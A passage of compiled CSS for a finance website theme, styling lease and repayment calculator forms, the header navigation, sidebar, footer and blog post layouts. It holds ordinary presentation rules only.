/* line 637, resources/assets/styles/components/_fingo-forms.scss */

.doller-group .form-control-doller {
  padding-left: 2rem;
}

/* line 643, resources/assets/styles/components/_fingo-forms.scss */

.fingo-operating-lease {
  max-width: 860px;
}

/* line 646, resources/assets/styles/components/_fingo-forms.scss */

.fingo-operating-lease .fc-result-body {
  max-width: 740px;
}

@media (max-width: 991.98px) {
  /* line 652, resources/assets/styles/components/_fingo-forms.scss */

  .g-recaptcha {
    transform: scale(0.8);
    transform-origin: 0 0;
  }
}

@media (max-width: 991.98px) {
  /* line 660, resources/assets/styles/components/_fingo-forms.scss */

  .ui-tooltip {
    left: 0 !important;
    right: 0 !important;
    margin: 0 auto !important;
    font-size: 14px !important;
  }
}

/* line 2, resources/assets/styles/components/_novated-lease-calculator.scss */

.sep-with-text {
  font-size: 20px;
  line-height: 24px;
  max-width: 170px;
}

/* line 9, resources/assets/styles/components/_novated-lease-calculator.scss */

.sep-with-text span {
  z-index: 1;
}

/* line 15, resources/assets/styles/components/_novated-lease-calculator.scss */

.sep-with-text::before,
.sep-with-text::after {
  content: "";
  top: 50%;
  height: 1px;
  width: 50%;
  z-index: 0;
}

/* line 26, resources/assets/styles/components/_novated-lease-calculator.scss */

.sep-with-text::before {
  left: -1.25rem;
}

/* line 30, resources/assets/styles/components/_novated-lease-calculator.scss */

.sep-with-text::after {
  right: -1.25rem;
}

/* line 41, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-1 .fc-step-wrapper {
  max-width: 670px;
}

/* line 47, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-1 .fc-btn-next {
  min-width: 150px;
}

/* line 60, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-2 .fc-result-footer #get-quote {
  width: 330px;
}

/* line 64, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc {
  max-width: 820px;
}

/* line 70, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-form .fc-range-wrap .input-span {
  border-color: rgba(151, 151, 151, 0.5);
}

/* line 83, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-select-wrap,
.fingo-novated-calc .fc-input-wrap {
  height: 60px;
}

/* line 89, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label {
  font-size: 12px;
  line-height: 14.4px;
  padding: 9px 0 5px 14px;
}

/* line 97, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-select-wrap select,
.fingo-novated-calc .fc-select-wrap .form-control,
.fingo-novated-calc .fc-select-wrap .comment-form input[type="text"],
.comment-form .fingo-novated-calc .fc-select-wrap input[type="text"],
.fingo-novated-calc .fc-select-wrap .comment-form input[type="email"],
.comment-form .fingo-novated-calc .fc-select-wrap input[type="email"],
.fingo-novated-calc .fc-select-wrap .comment-form input[type="url"],
.comment-form .fingo-novated-calc .fc-select-wrap input[type="url"],
.fingo-novated-calc .fc-select-wrap .comment-form textarea,
.comment-form .fingo-novated-calc .fc-select-wrap textarea,
.fingo-novated-calc .fc-select-wrap .search-form .search-field,
.search-form .fingo-novated-calc .fc-select-wrap .search-field,
.fingo-novated-calc .fc-select-wrap .subscription-form .email-field,
.subscription-form .fingo-novated-calc .fc-select-wrap .email-field,
.fingo-novated-calc .fc-input-wrap select,
.fingo-novated-calc .fc-input-wrap .form-control,
.fingo-novated-calc .fc-input-wrap .comment-form input[type="text"],
.comment-form .fingo-novated-calc .fc-input-wrap input[type="text"],
.fingo-novated-calc .fc-input-wrap .comment-form input[type="email"],
.comment-form .fingo-novated-calc .fc-input-wrap input[type="email"],
.fingo-novated-calc .fc-input-wrap .comment-form input[type="url"],
.comment-form .fingo-novated-calc .fc-input-wrap input[type="url"],
.fingo-novated-calc .fc-input-wrap .comment-form textarea,
.comment-form .fingo-novated-calc .fc-input-wrap textarea,
.fingo-novated-calc .fc-input-wrap .search-form .search-field,
.search-form .fingo-novated-calc .fc-input-wrap .search-field,
.fingo-novated-calc .fc-input-wrap .subscription-form .email-field,
.subscription-form .fingo-novated-calc .fc-input-wrap .email-field {
  height: 60px;
  font-size: 17px;
  line-height: 21.6px;
  padding-top: 1.25rem !important;
  border-color: rgba(151, 151, 151, 0.5);
}

/* line 107, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-select-wrap select:focus,
.fingo-novated-calc .fc-select-wrap .form-control:focus,
.fingo-novated-calc .fc-select-wrap .comment-form input:focus[type="text"],
.comment-form .fingo-novated-calc .fc-select-wrap input:focus[type="text"],
.fingo-novated-calc .fc-select-wrap .comment-form input:focus[type="email"],
.comment-form .fingo-novated-calc .fc-select-wrap input:focus[type="email"],
.fingo-novated-calc .fc-select-wrap .comment-form input:focus[type="url"],
.comment-form .fingo-novated-calc .fc-select-wrap input:focus[type="url"],
.fingo-novated-calc .fc-select-wrap .comment-form textarea:focus,
.comment-form .fingo-novated-calc .fc-select-wrap textarea:focus,
.fingo-novated-calc .fc-select-wrap .search-form .search-field:focus,
.search-form .fingo-novated-calc .fc-select-wrap .search-field:focus,
.fingo-novated-calc .fc-select-wrap .subscription-form .email-field:focus,
.subscription-form .fingo-novated-calc .fc-select-wrap .email-field:focus,
.fingo-novated-calc .fc-input-wrap select:focus,
.fingo-novated-calc .fc-input-wrap .form-control:focus,
.fingo-novated-calc .fc-input-wrap .comment-form input:focus[type="text"],
.comment-form .fingo-novated-calc .fc-input-wrap input:focus[type="text"],
.fingo-novated-calc .fc-input-wrap .comment-form input:focus[type="email"],
.comment-form .fingo-novated-calc .fc-input-wrap input:focus[type="email"],
.fingo-novated-calc .fc-input-wrap .comment-form input:focus[type="url"],
.comment-form .fingo-novated-calc .fc-input-wrap input:focus[type="url"],
.fingo-novated-calc .fc-input-wrap .comment-form textarea:focus,
.comment-form .fingo-novated-calc .fc-input-wrap textarea:focus,
.fingo-novated-calc .fc-input-wrap .search-form .search-field:focus,
.search-form .fingo-novated-calc .fc-input-wrap .search-field:focus,
.fingo-novated-calc .fc-input-wrap .subscription-form .email-field:focus,
.subscription-form .fingo-novated-calc .fc-input-wrap .email-field:focus {
  outline: none;
}

/* line 112, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-select-wrap.fetching::before,
.fingo-novated-calc .fc-input-wrap.fetching::before {
  top: 1.25rem !important;
  left: 1px !important;
  right: 1px !important;
  height: 35px !important;
}

/* line 128, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-btn-calculate {
  min-width: 300px;
}

/* line 132, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-btn-prev {
  min-width: 160px;
}

/* line 135, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-btn-prev i {
  line-height: 0;
  font-size: 34px;
  margin-left: -12px;
}

/* line 142, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-result {
  max-width: 610px;
}

/* line 148, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-2 .fc-result .fc-result-header .fc-save {
  line-height: 1;
}

/* line 156, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .fc-input-text-body {
  padding: 1.5rem;
  border-color: rgba(151, 151, 151, 0.5) !important;
}

@media (min-width: 768px) {
  /* line 156, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .fc-input-text-body {
    padding: 2rem;
  }
}

/* line 167, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .cover-text-body ul li + li,
.fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .card-white > .vc_column-inner > .wpb_wrapper ul li + li {
  margin-top: 10px;
}

@media (max-width: 767.98px) {
  /* line 166, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .cover-text-body ul li,
  .fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .card-white > .vc_column-inner > .wpb_wrapper ul li {
    padding-left: 25px;
  }

  /* line 174, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .cover-text-body ul li::before,
  .fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .card-white > .vc_column-inner > .wpb_wrapper ul li::before {
    font-size: 34px;
    line-height: 36px;
    margin-left: -30px;
  }
}

/* line 181, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .cover-text-body ul li::before,
.fingo-novated-calc #fc-step-2 .fc-result .fc-result-body .card-white > .vc_column-inner > .wpb_wrapper ul li::before {
  font-size: 34px;
  line-height: 38px;
  margin-left: -30px;
}

@media (max-width: 767.98px) {
  /* line 192, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc #fc-step-3 .fc-result .fc-result-header {
    padding: 1.25rem !important;
  }
}

/* line 198, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc #fc-step-3 .fc-result .fc-result-body,
.fingo-novated-calc #fc-step-3 .fc-result .fc-result-footer {
  padding: 25px !important;
  border-color: rgba(151, 151, 151, 0.5) !important;
}

@media (min-width: 768px) {
  /* line 198, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc #fc-step-3 .fc-result .fc-result-body,
  .fingo-novated-calc #fc-step-3 .fc-result .fc-result-footer {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}

/* line 210, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc ::placeholder {
  color: #000;
  opacity: 1;
}

/* line 215, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc ::-ms-input-placeholder {
  color: #000;
}

/* line 219, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-box-bottom-header {
  background-color: #e7e7e7;
  padding: 1.25rem;
}

/* line 224, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-box-bottom-body {
  padding: 25px;
}

@media (min-width: 768px) {
  /* line 224, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc .fc-box-bottom-body {
    padding-bottom: 35px;
  }
}

/* line 232, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-box-bottom {
  max-width: 610px;
  margin-top: 2rem;
  border-color: rgba(151, 151, 151, 0.5) !important;
}

@media (min-width: 768px) {
  /* line 237, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc .fc-box-bottom .sep-with-text {
    transform: rotate(90deg);
  }

  /* line 241, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc .fc-box-bottom .sep-with-text span {
    transform: rotate(-90deg);
  }
}

/* line 248, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .fc-nav {
  margin-top: 2rem !important;
}

/* line 252, resources/assets/styles/components/_novated-lease-calculator.scss */

.fingo-novated-calc .g-recaptcha {
  transform: scale(0.875);
  transform-origin: 0 0;
}

@media (min-width: 768px) {
  /* line 252, resources/assets/styles/components/_novated-lease-calculator.scss */

  .fingo-novated-calc .g-recaptcha {
    transform: scale(0.827);
  }
}

@media (min-width: 768px) {
  /* line 6, resources/assets/styles/components/_repayment-calculator.scss */

  .fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-left {
    flex: 0 0 60%;
    max-width: 60%;
  }
}

@media (min-width: 768px) {
  /* line 15, resources/assets/styles/components/_repayment-calculator.scss */

  .fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-right {
    flex: 0 0 40%;
    max-width: 40%;
  }
}

/* line 40, resources/assets/styles/components/_repayment-calculator.scss */

.fingo-repayment-calc .choose-range .fc-range-wrap .input-span-wrap .input-span.pa input,
.fingo-repayment-calc .choose-range .fc-range-wrap .input-span-wrap .input-span.years input {
  width: 32px !important;
}

/* line 44, resources/assets/styles/components/_repayment-calculator.scss */

.fingo-repayment-calc .choose-range .fc-range-wrap .input-span-wrap .input-span.pa span,
.fingo-repayment-calc .choose-range .fc-range-wrap .input-span-wrap .input-span.years span {
  width: calc(100% - 60px);
}

/* line 50, resources/assets/styles/components/_repayment-calculator.scss */

.fingo-repayment-calc .choose-range .fc-range-wrap .fc-range-input {
  flex-basis: auto;
  margin-left: 20px !important;
  margin-right: 20px !important;
}

/* line 59, resources/assets/styles/components/_repayment-calculator.scss */

.fingo-repayment-calc .fc-lease-details .lease-price-box label {
  font-size: 18px;
}

/* line 64, resources/assets/styles/components/_repayment-calculator.scss */

.fingo-repayment-calc #fc-step-2 .fc-step-wrapper {
  max-width: 860px;
}

/* line 5, resources/assets/styles/components/_tick-list.scss */

.tick-list ul li {
  padding-left: 35px;
}

/* line 10, resources/assets/styles/components/_tick-list.scss */

.tick-list ul li::before {
  content: "\E919";
  font-family: "fingo";
  font-weight: 400;
  font-size: 42px;
  line-height: 38px;
  width: 32px;
  height: 32px;
  margin-left: -40px;
}

/* line 23, resources/assets/styles/components/_tick-list.scss */

.tick-list ul li + li {
  margin-top: 15px;
}

@media (min-width: 1200px) {
  /* line 1, resources/assets/styles/layouts/_header.scss */

  .top-navbar {
    margin-bottom: -10px;
  }
}

/* line 7, resources/assets/styles/layouts/_header.scss */

.top-navbar .nav .nav-link {
  line-height: 22px;
}

@media (min-width: 1400px) {
  /* line 7, resources/assets/styles/layouts/_header.scss */

  .top-navbar .nav .nav-link {
    padding-left: 18px;
    padding-right: 18px;
  }
}

@media (min-width: 1600px) {
  /* line 7, resources/assets/styles/layouts/_header.scss */

  .top-navbar .nav .nav-link {
    padding-left: 26px;
    padding-right: 26px;
  }
}

/* line 23, resources/assets/styles/layouts/_header.scss */

.top-navbar .nav > li > a {
  color: rgba(255, 255, 255, 0.75);
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.top-navbar .nav > li > a:hover {
  color: rgba(250, 164, 29, 0.75);
}

/* line 33, resources/assets/styles/layouts/_header.scss */

.site-header {
  background-color: rgba(0, 0, 0, 0.9);
}

/* line 38, resources/assets/styles/layouts/_header.scss */

.site-header .logo {
  height: 45px;
  transition: all 0.15s;
}

@media (min-width: 1200px) {
  /* line 38, resources/assets/styles/layouts/_header.scss */

  .site-header .logo {
    height: 75px;
  }
}

@media (max-width: 991.98px) {
  /* line 38, resources/assets/styles/layouts/_header.scss */

  .site-header .logo {
    width: auto;
  }
}

@media (min-width: 1200px) and (max-width: 1359.98px) {
  /* line 38, resources/assets/styles/layouts/_header.scss */

  .site-header .logo {
    height: 40px;
    width: auto;
  }
}

@media (max-width: 1199.98px) {
  /* line 56, resources/assets/styles/layouts/_header.scss */

  .site-header .dropdown-menu {
    min-width: auto;
    width: 100%;
    padding-top: 6px;
    box-shadow: none !important;
    background: transparent !important;
    background-clip: unset;
    position: static !important;
    transform: none !important;
    float: none;
    margin-bottom: 1rem;
  }
}

@media (min-width: 1200px) {
  /* line 79, resources/assets/styles/layouts/_header.scss */

  .site-header .dropdown-item {
    font-weight: bold !important;
  }
}

@media (max-width: 1199.98px) {
  /* line 88, resources/assets/styles/layouts/_header.scss */

  .site-header .dropdown-toggle::after {
    content: "\E918";
    font-family: "fingo";
    font-size: 40px;
    font-weight: 400;
    width: 25px;
    height: 10px;
    border: 0;
  }

  /* line 99, resources/assets/styles/layouts/_header.scss */

  .site-header .dropdown.show .dropdown-toggle::after {
    content: "\E917";
  }
}

/* line 105, resources/assets/styles/layouts/_header.scss */

.site-header .btn,
.site-header .btn-chat-book,
.site-header input[type="submit"],
.site-header .search-form .search-submit,
.search-form .site-header .search-submit,
.site-header .subscription-form .btn-subscribe,
.subscription-form .site-header .btn-subscribe,
.site-header .fc-btn {
  line-height: 24px;
  padding: 8px 15px;
}

@media (min-width: 1400px) {
  /* line 105, resources/assets/styles/layouts/_header.scss */

  .site-header .btn,
  .site-header .btn-chat-book,
  .site-header input[type="submit"],
  .site-header .search-form .search-submit,
  .search-form .site-header .search-submit,
  .site-header .subscription-form .btn-subscribe,
  .subscription-form .site-header .btn-subscribe,
  .site-header .fc-btn {
    font-size: 18px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (min-width: 1600px) {
  /* line 105, resources/assets/styles/layouts/_header.scss */

  .site-header .btn,
  .site-header .btn-chat-book,
  .site-header input[type="submit"],
  .site-header .search-form .search-submit,
  .search-form .site-header .search-submit,
  .site-header .subscription-form .btn-subscribe,
  .subscription-form .site-header .btn-subscribe,
  .site-header .fc-btn {
    font-size: 20px;
    padding-left: 25px;
    padding-right: 25px;
  }
}

@media (max-width: 767.98px) {
  /* line 122, resources/assets/styles/layouts/_header.scss */

  .site-header .btn-call {
    display: none !important;
  }
}

/* line 129, resources/assets/styles/layouts/_header.scss */

.site-header.sticky-header .logo {
  height: 45px;
}

@media (max-width: 1199.98px) {
  /* line 139, resources/assets/styles/layouts/_header.scss */

  .nav-primary {
    padding: 60px 0 30px 0;
    width: 375px;
    position: fixed;
    top: 0;
    right: -375px;
    height: 100vh;
    z-index: 9999;
    transition: all 0.3s;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
  }
}

@media (max-width: 767.98px) {
  /* line 139, resources/assets/styles/layouts/_header.scss */

  .nav-primary {
    width: 100%;
    right: -100%;
  }
}

/* line 159, resources/assets/styles/layouts/_header.scss */

.nav-primary-toggler {
  outline: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
}

/* line 173, resources/assets/styles/layouts/_header.scss */

.nav-primary-toggler-open svg {
  transform: scale(1.15);
}

/* line 176, resources/assets/styles/layouts/_header.scss */

.nav-primary-toggler-open svg path {
  fill: #faa41d;
}

@media (max-width: 1199.98px) {
  /* line 182, resources/assets/styles/layouts/_header.scss */

  .nav-primary-toggler-close {
    position: absolute;
    top: 10px;
    right: 14px;
    text-align: center;
    cursor: pointer;
    transition: all 0.35s ease-in-out;
  }
}

/* line 193, resources/assets/styles/layouts/_header.scss */

.nav-primary-toggler-close svg path {
  fill: #000;
}

/* line 200, resources/assets/styles/layouts/_header.scss */

.nav-primary-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.7);
  z-index: 9998;
  transition: all 0.35s ease-in-out;
}

/* line 212, resources/assets/styles/layouts/_header.scss */

.nav-primary-open {
  overflow: hidden;
}

/* line 215, resources/assets/styles/layouts/_header.scss */

.nav-primary-open .nav-primary {
  display: block;
  right: 0;
}

/* line 220, resources/assets/styles/layouts/_header.scss */

.nav-primary-open .nav-primary-overlay {
  display: block;
}

@media (min-width: 1200px) and (max-width: 1499.98px) {
  /* line 225, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav {
    justify-content: space-between;
    width: 100%;
  }
}

/* line 231, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav .nav-link {
  line-height: 20px;
}

@media (max-width: 1199.98px) {
  /* line 237, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li {
    border-bottom: 1px solid #e5e5e5;
  }
}

/* line 242, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav > li > a {
  color: #000;
}

@media (min-width: 1200px) {
  /* line 242, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li > a {
    padding-top: 18px !important;
    padding-bottom: 18px !important;
    color: #fff;
  }
}

@media (min-width: 1600px) {
  /* line 242, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li > a {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}

@media (min-width: 1200px) and (max-width: 1599.98px) {
  /* line 242, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li > a {
    font-size: 15px;
    padding-left: 0.65rem;
    padding-right: 0.65rem;
  }
}

@media (min-width: 1200px) and (max-width: 1369.98px) {
  /* line 242, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li > a {
    font-size: 14px;
    padding-left: 0;
    padding-right: 0;
  }
}

@media (max-width: 1199.98px) {
  /* line 242, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li > a {
    padding: 1rem 1.5rem;
  }
}

/* line 274, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav > li > a[aria-expanded="true"] {
  color: #faa41d;
}

@media (min-width: 1200px) {
  /* line 274, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav > li > a[aria-expanded="true"] {
    color: #fff;
    background-color: #faa41d;
    border-radius: 5px 5px 0 0;
  }
}

/* line 289, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav .calculator-icon > a > span::before {
  content: "\E909";
  font-family: "fingo";
  font-weight: 400;
  font-size: 24px;
  padding-right: 0.5rem;
}

/* line 298, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav .mega-item {
  padding-left: 45px;
}

/* line 301, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav .mega-item .fingo-car-sme,
.nav-primary .nav .mega-item .fingo-car-enterprise {
  font-size: 28px;
}

/* line 307, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav .fingo-icon {
  font-size: 34px;
  top: 5px;
  width: 40px;
  height: 40px;
}

/* line 316, resources/assets/styles/layouts/_header.scss */

.nav-primary .nav .dropdown-mega .dropdown-menu .sub-title {
  font-size: 14px;
}

@media (min-width: 1200px) {
  /* line 315, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav .dropdown-mega .dropdown-menu {
    min-width: 40rem;
  }

  /* line 323, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav .dropdown-mega .dropdown-menu li {
    float: left;
    width: 50%;
  }

  /* line 327, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav .dropdown-mega .dropdown-menu li:nth-child(even) {
    clear: right;
  }

  /* line 331, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav .dropdown-mega .dropdown-menu li:nth-child(odd) {
    clear: left;
  }

  /* line 335, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav .dropdown-mega .dropdown-menu li > span {
    line-height: 20px;
  }

  /* line 339, resources/assets/styles/layouts/_header.scss */

  .nav-primary .nav .dropdown-mega .dropdown-menu li .sub-title {
    font-size: 15px;
  }
}

/* line 1, resources/assets/styles/layouts/_sidebar.scss */

.sidebar {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/layouts/_sidebar.scss */

  .sidebar {
    flex: 0 0 40%;
    max-width: 358px;
  }
}

@media (min-width: 992px) and (max-width: 1399.98px) {
  /* line 1, resources/assets/styles/layouts/_sidebar.scss */

  .sidebar {
    flex: 0 0 30%;
    max-width: 30%;
  }
}

/* line 16, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .search-form .search-field {
  border-width: 2px;
}

/* line 22, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget {
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  /* line 22, resources/assets/styles/layouts/_sidebar.scss */

  .sidebar .widget {
    margin-bottom: 45px;
  }
}

/* line 29, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget ul {
  font-size: 14px;
  line-height: 19px;
}

/* line 38, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget ul li .post-date {
  font-size: 12px;
  line-height: 16px;
}

/* line 44, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget ul a {
  color: #1a1a1a;
}

/* line 47, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget ul a:hover {
  color: #faa41d;
}

/* line 62, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget.widget_recent_entries ul li img {
  width: 110px;
  height: 60px;
  object-fit: cover;
  margin-right: 20px;
  border-radius: 10px;
}

/* line 74, resources/assets/styles/layouts/_sidebar.scss */

.sidebar .widget-title {
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 12px;
}

/* line 5, resources/assets/styles/layouts/_footer.scss */

.nav-footer li a {
  text-decoration: underline;
  color: #a3a3a3;
}

/* line 11, resources/assets/styles/layouts/_footer.scss */

.nav-footer li a:hover {
  color: rgba(163, 163, 163, 0.75);
}

/* line 15, resources/assets/styles/layouts/_footer.scss */

.nav-footer li a::before {
  content: "";
  left: 0;
  right: 0;
  top: 1px;
  bottom: 1px;
  border-right: 1px solid;
}

@media (min-width: 768px) {
  /* line 36, resources/assets/styles/layouts/_footer.scss */

  .site-footer .widget {
    margin-bottom: 40px;
  }

  /* line 40, resources/assets/styles/layouts/_footer.scss */

  .site-footer .widget:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 767.98px) {
  /* line 36, resources/assets/styles/layouts/_footer.scss */

  .site-footer .widget {
    border-top: 1px solid #2a2a2a;
  }
}

/* line 49, resources/assets/styles/layouts/_footer.scss */

.site-footer .widget-title {
  font-size: 16px;
  line-height: 20px;
}

@media (max-width: 767.98px) {
  /* line 69, resources/assets/styles/layouts/_footer.scss */

  .site-footer .widget.widget_nav_menu .widget-title::after {
    content: "\E918";
    font-family: "fingo";
    font-size: 40px;
    font-weight: 400;
    height: 10px;
    width: 25px;
    border: 0;
  }

  /* line 80, resources/assets/styles/layouts/_footer.scss */

  .site-footer .widget.widget_nav_menu .widget-title[aria-expanded="true"]::after {
    content: "\E917";
  }
}

@media (max-width: 767.98px) {
  /* line 88, resources/assets/styles/layouts/_footer.scss */

  .site-footer .widget ul {
    margin-bottom: 20px;
  }
}

/* line 95, resources/assets/styles/layouts/_footer.scss */

.site-footer .widget ul a {
  font-size: 14px;
  line-height: 28px;
}

/* line 101, resources/assets/styles/layouts/_footer.scss */

.site-footer .widget ul a:hover {
  color: rgba(255, 255, 255, 0.75) !important;
}

/* line 108, resources/assets/styles/layouts/_footer.scss */

.site-footer .btn-call {
  font-size: 18px;
}

/* line 113, resources/assets/styles/layouts/_footer.scss */

.site-footer-top,
.site-footer-middle {
  background-color: #000;
}

/* line 118, resources/assets/styles/layouts/_footer.scss */

.site-footer-middle {
  padding-bottom: 50px;
}

@media (min-width: 768px) {
  /* line 118, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media (min-width: 1400px) {
  /* line 118, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1600px) {
  /* line 118, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle {
    padding-left: 100px;
    padding-right: 100px;
  }
}

@media (min-width: 768px) {
  /* line 136, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle .widget {
    flex-basis: 20%;
  }
}

@media (min-width: 992px) {
  /* line 136, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle .widget {
    flex-basis: 25%;
  }
}

@media (min-width: 1200px) {
  /* line 136, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle .widget {
    flex-basis: 0;
  }

  /* line 150, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle .widget:last-child {
    flex-basis: 10%;
  }
}

@media (max-width: 767.98px) {
  /* line 136, resources/assets/styles/layouts/_footer.scss */

  .site-footer-middle .widget {
    flex-basis: 100%;
    padding-left: 30px;
    padding-right: 30px;
  }
}

/* line 163, resources/assets/styles/layouts/_footer.scss */

.site-footer-bottom {
  background-color: #1d1d1d;
  padding: 35px 20px;
  color: #a3a3a3;
  font-size: 13px;
}

@media (min-width: 768px) {
  /* line 163, resources/assets/styles/layouts/_footer.scss */

  .site-footer-bottom {
    line-height: 13px;
  }
}

/* line 2, resources/assets/styles/layouts/_pages.scss */

.play-icon-img img {
  max-width: 100px;
}

@media (min-width: 768px) {
  /* line 2, resources/assets/styles/layouts/_pages.scss */

  .play-icon-img img {
    max-width: 150px;
  }
}

/* line 11, resources/assets/styles/layouts/_pages.scss */

.latest-blog-section .btn-container {
  margin-top: 60px;
}

@media (min-width: 768px) {
  /* line 18, resources/assets/styles/layouts/_pages.scss */

  .page-carousel-section::before {
    content: "";
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 35% 50%;
    position: absolute;
    top: -130px;
    bottom: -130px;
    width: 100%;
    z-index: -1;
  }
}

/* line 1, resources/assets/styles/layouts/_posts.scss */

.entry-thumbnail {
  margin-bottom: 15px;
  border-radius: 10px;
}

/* line 6, resources/assets/styles/layouts/_posts.scss */

.entry-meta {
  font-size: 12px;
  line-height: 15px;
  margin-bottom: 12px;
}

/* line 11, resources/assets/styles/layouts/_posts.scss */

.entry-meta .fingo-icon {
  font-size: 16px;
  margin-right: 5px;
  margin-top: 2px;
}

/* line 18, resources/assets/styles/layouts/_posts.scss */

.entry-category a {
  color: #1a1a1a;
}

/* line 21, resources/assets/styles/layouts/_posts.scss */

.entry-category a + a {
  margin-left: 3px;
}

/* line 25, resources/assets/styles/layouts/_posts.scss */

.entry-category a:hover {
  color: #faa41d;
}

/* line 30, resources/assets/styles/layouts/_posts.scss */

.entry-summary {
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 20px;
}

/* line 36, resources/assets/styles/layouts/_posts.scss */

.blog .content-inner,
.archive .content-inner,
.single-post .content-inner {
  margin-top: 35px;
}

@media (min-width: 768px) {
  /* line 36, resources/assets/styles/layouts/_posts.scss */

  .blog .content-inner,
  .archive .content-inner,
  .single-post .content-inner {
    margin-top: 60px;
  }
}

/* line 52, resources/assets/styles/layouts/_posts.scss */

.blog article,
.archive article,
.single-post article {
  margin-bottom: 40px;
}

@media (min-width: 768px) {
  /* line 52, resources/assets/styles/layouts/_posts.scss */

  .blog article,
